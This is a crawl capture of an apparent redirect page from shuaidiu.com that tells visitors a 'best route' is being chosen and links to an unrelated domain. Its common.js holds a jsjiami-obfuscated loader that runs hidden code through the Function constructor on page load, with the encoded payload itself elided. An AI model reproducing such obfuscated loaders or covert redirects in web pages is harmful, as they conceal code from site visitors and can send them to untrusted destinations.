

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.shuaidiu.com/?paged=2&author=1
body_size: 448
content:

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<script>document.title='请稍候正在打开网页.....';</script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

</head>
<style>
        h1 {
            font-size: 58px;
        }
    </style>
<script language="javascript" type="text/javascript" src="/tj.js"></script>   
<script language="javascript" type="text/javascript" src="/common.js"></script>

  <h1>请稍候</h1>
 <h1>正在为您选择最优路线.....</h1>
 <h1><a href="https://wohaixiu.bynestx.com/main.html" style="color: red;">2秒后没进入，请点此打开</a></h1>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.shuaidiu.com/common.js
body_size: 7078
content:
['jsjiami.com.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['jsjiami.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('jsjiami.com.v4');